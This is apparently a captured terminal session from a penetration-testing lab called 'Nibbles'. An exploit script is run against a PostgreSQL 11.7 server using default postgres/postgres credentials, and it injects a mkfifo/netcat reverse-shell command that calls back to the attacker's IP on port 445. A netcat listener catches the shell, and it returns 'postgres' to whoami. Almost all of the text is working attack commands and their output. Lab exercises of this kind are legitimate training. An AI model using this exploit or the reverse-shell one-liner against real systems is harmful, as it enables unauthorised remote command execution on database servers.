 ┌──(kali㉿kali)-[~/capstone-labs/Nibbles]
└─$ python3 50847.py  --ip 192.168.239.47 --port 5437 --user postgres --password postgres -
-timeout 5 --command "mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.45.216 445 >
 /tmp/f"
[+] Connecting to PostgreSQL Database on 192.168.239.47:5437
[+] Connection to Database established
[+] Checking PostgreSQL version
[+] PostgreSQL 11.7 is likely vulnerable
[+] Creating table _fa1e6801f94fef7b067186f9934febda
┌──(kali㉿kali)-[~/capstone-labs/Nibbles]
└─$ rlwrap -cAr nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.216] from (UNKNOWN) [192.168.239.47] 33160
/bin/sh: 0: can't access tty; job control turned off
$ whoami
postgres
$